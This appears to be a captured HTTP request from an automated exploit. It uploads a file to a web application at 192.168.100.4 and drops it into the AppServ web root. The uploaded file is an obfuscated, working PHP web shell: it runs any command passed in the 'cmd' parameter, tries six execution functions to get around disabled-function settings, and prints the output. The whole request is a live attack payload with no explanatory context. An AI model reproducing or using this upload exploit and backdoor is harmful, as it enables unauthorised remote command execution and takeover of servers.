 POST /tmpudiqc.php HTTP/1.1
Accept-Encoding: identity
Content-Length: 1680
Host: 192.168.100.4:80
Content-Type: multipart/form-data; boundary=127.0.1.1.0.5253.1342187956.528.1
Connection: close
User-Agent: Python-urllib/2.6
--127.0.1.1.0.5253.1342187956.528.1
Content-Disposition: form-data; name="uploadDir"
c:\AppServ\www
--127.0.1.1.0.5253.1342187956.528.1
Content-Disposition: form-data; name="upload"
1
--127.0.1.1.0.5253.1342187956.528.1
Content-Disposition: form-data; name="file"; filename="tmpbmrnc.php"
Content-Type: application/x-httpd-php
<?php $c = $_REQUEST["cmd"]; @set_time_limit(0); @ignore_user_abort(1); @ini_set('max_execution_time',0);
$iiYfFl=@ini_get('disable_functions'); if(!empty($iiYfFl)){ $iiYfFl=preg_replace('/[, ]+/', ',', $iiYfFl);
$iiYfFl=explode(',', $iiYfFl); $iiYfFl=array_map('trim', $iiYfFl); }else{ $iiYfFl=array(); } $c=$c." 2>&1\n";
$eqdYeoo='is_callable'; $CdQa='in_array'; if($eqdYeoo('system')and!$CdQa('system',$iiYfFl)){ ob_start(); system($c);
$pSwKRG=ob_get_contents(); ob_end_clean(); }else if($eqdYeoo('proc_open')and!$CdQa('proc_open',$iiYfFl)){
$handle=proc_open($c,array(array(pipe,r),array(pipe,w),array(pipe,w)),$pipes); $pSwKRG=NULL; while(!feof($pipes[1])){
$pSwKRG.=fread($pipes[1],1024); } @proc_close($handle); }else if($eqdYeoo('shell_exec')and!$CdQa('shell_exec',$iiYfFl)){
$pSwKRG=shell_exec($c); }else if($eqdYeoo('passthru')and!$CdQa('passthru',$iiYfFl)){ ob_start(); passthru($c);
$pSwKRG=ob_get_contents(); ob_end_clean(); }else if($eqdYeoo('popen')and!$CdQa('popen',$iiYfFl)){ $fp=popen($c,r);
$pSwKRG=NULL; if(is_resource($fp)){ while(!feof($fp)){ $pSwKRG.=fread($fp,1024); } } @pclose($fp); }else
if($eqdYeoo('exec')and!$CdQa('exec',$iiYfFl)){ $pSwKRG=array(); exec($c,$pSwKRG); $pSwKRG=join(chr(10),$pSwKRG).chr(10); }
else { $pSwKRG=0; }; print "<pre>".$pSwKRG."</pre>"; ?>